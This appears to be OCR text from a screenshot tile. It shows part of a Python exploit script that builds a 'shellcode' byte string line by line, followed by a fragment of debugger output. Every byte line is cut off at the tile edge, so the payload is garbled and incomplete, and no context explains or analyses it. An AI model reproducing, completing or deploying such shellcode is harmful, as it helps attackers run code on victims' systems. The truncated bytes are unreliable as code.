
shellcode += b"\xd1\xad\x09\x7
shellcode += b"\x4c\xa1\x36\x4
shellcode += b"\xd1\x3d\x92\xc
shellcode += b"\x79\xbb\x07\x5
shellcode += b"\x2a\x9d\x90\xa
shellcode += b"\x5f\xda\x97\x5
shellcode += b"\x3a\x09\x2c\x5
shellcode += b"\xfd\xd7\x9f\x0
shellcode += b"\x97\xdb\xff\x9
shellcode += b"\x81\xe9\xc1\xd
shellcode += b"\x58\xde\xb8\x9
shellcode += b"\xd2\x52\x57\xc
shellcode += b"\xe8\x9c\x73\x7
shellcode += b"\x65\x32\xda\xd
shellcode += b"\x97\x89\xb6\x1
shellcode += b"\x39\xef\x22\x3
shellcode += b"\xc9\xb8\xf5\x1
shellcode += b"\x30\xb7\x09\x3
shellcode += b"\xec\xea\x4b\x1
shellcode += b"\x7c\xa9\x15\xa
shellcode += b"\xf6\x77\x95\x4
shellcode += b"\xe5\xcd\x07\x3
shellcode += b"\x84\xf2\x5a\x9
shellcode += b"\xab\x30\xf0\xa
shellcode += b"\x19\xf7\x2a\xf
"""

047FFF09   59               PO